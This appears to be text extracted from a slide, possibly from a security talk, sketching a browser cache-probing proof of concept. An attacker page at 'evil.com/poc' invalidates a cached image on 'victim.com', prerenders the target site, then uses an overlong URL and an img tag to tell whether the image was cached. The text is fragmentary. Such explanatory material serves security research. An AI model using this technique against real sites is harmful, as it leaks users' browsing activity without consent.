 https://evil.com/poc
First, invalidate the
cache for the
resource.
POST http://victim.com/img.jpg
https://evil.com/poc
Then, navigate to,
or prerender the
target website.
<link rel=prerender href=http://victim.com>
https://evil.com/poc?XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Finally, make your
URL super long,
and check the
cache
<img src=http://victim.com/img.jpg>